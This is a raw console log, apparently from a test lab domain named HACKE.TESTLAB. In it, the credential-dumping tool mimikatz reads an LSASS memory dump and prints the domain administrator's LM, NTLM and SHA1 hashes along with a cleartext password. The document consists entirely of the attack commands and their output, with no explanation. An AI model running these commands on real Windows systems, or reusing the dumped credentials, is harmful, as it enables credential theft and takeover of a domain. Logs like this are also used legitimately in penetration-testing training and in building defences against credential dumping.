 C:\Users\administrator.HACKE\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 1296046 (00000000:0013c6ae)
Session           : Interactive from 1
User Name         : administrator
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2020/6/29 20:23:12
SID               : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACKE
* LM       : e90127c07127ed12fb963589f139cbf1
* NTLM     : 09bc0266e773764dc3606744ddbe133d
* SHA1     : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
tspkg :
* Username : Administrator
* Domain   : HACKE
* Password : Admin!@#$4321
wdigest :
* Username : Administrator
* Domain   : HACKE
* Password : Admin!@#$4321
kerberos :
* Username : administrator
* Domain   : HACKE.TESTLAB
* Password : Admin!@#$4321
ssp :
credman :